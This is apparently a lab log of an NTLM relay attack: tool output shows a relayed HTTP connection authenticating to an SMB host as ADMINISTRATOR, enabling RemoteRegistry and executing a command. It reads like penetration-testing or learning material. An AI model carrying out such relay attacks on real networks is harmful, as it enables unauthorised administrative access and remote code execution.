 [*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Connection from 192.168.120.139 controlled, attacking target smb://192.168.120.135
[*] HTTPD(80): Client requested path: /
[*] HTTPD(80): Authenticating against smb://192.168.120.135 as YYJCCC/ADMINISTRATOR SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.120.135
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry